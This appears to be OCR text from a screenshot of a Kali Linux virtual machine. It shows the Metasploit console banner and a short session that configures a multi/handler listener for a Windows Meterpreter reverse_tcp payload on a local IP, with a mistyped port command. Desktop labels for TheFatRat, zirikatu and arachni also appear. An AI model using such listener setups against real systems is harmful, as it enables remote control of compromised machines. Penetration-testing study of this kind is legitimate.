 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Wed 06:55 1
zirikatu
Terminal
File Edit View Search Terminal Help
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N4 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
Trouble managing data? List, sort, group, tag and search your pentest data
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.12.22-dev ]
+ -- --=[ 1578 exploits - 906 auxiliary - 272 post ]
+ -- --=[ 455 payloads - 39 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.103
lhost => 192.168.1.103
msf exploit(handler) > 4444
[-] Unknown command: 4444.
msf exploit(handler) >
TheFatRat
arachni
Right Ctrl
16:25
12-07-2017